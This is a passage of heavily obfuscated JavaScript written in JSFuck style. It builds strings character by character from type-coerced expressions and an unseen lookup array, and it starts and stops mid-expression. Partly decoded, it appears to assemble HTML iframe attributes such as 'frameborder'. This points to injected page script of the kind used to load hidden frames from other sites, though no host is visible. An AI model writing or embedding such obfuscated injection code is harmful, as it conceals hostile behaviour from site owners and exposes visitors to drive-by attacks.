
)[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[8]+(![]+[])[+[]]+$[0]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[23]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[24]+$[17]+$[13]+$[26]+$[14]+(![]+[])[+[]]+$[27]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([